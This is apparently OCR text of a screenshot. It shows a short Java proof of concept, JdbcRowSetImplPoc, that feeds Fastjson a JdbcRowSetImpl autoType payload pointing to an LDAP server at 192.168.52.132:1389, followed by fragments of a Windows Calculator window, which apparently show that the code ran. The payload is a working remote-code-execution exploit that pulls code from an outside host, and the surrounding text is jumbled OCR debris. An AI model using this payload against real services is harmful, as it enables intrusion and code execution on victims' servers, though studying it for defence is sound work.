 import com.alibaba.fastjson.JSON;
public class JdbcRowSetImplPoc {
public static void main(String[] args){
String payload = "{\"@type\":\"com.sun.rowset.JdbcRowSetImpl\",\"dataSourceName\":\"ldap://192.168.52.132:1389/Exploit\", \"autoCommit\":true}";
System.out.println(payload);
try{
JSON.parse(payload);
}catch (Exception e){
e.printStackTrace();
}
}
}
计算器
标准
0
MC MR M+ M- MS M˅
% CE C
⅟x x² ²√x ÷
7 8 9 ×